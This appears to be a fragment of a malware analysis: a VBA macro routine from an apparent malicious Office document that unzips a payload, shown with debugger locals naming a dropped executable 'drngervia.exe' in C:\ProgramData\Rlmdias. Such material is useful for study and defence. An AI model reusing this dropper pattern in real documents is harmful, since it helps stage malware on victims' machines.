 Sub unSadozip(Fname As Variant, FileNameFolder As Variant)
Dim FSO As Object
Dim oApp As Object
'Extract the files into the Destination folder
Set oApp = CreateObject("Shell.Application")
oApp.Namespace(FileNameFolder).CopyHere oApp.Namespace(Fname).items, &H4
Locals
VBAProject.Module1.userSadoLoadr
Expression Value Type
Module1 Module1/Module1
<No Variables>
path_Sado_file "C:\ProgramData\Rlmdias\drngervia.exe" String
file_Sado_name "drngervia" String
zip_Sado_file "C:\ProgramData\Rlmdias\drngervia.zip" Variant/String
fldr_Sado_name "C:\ProgramData\Rlmdias\" Variant/String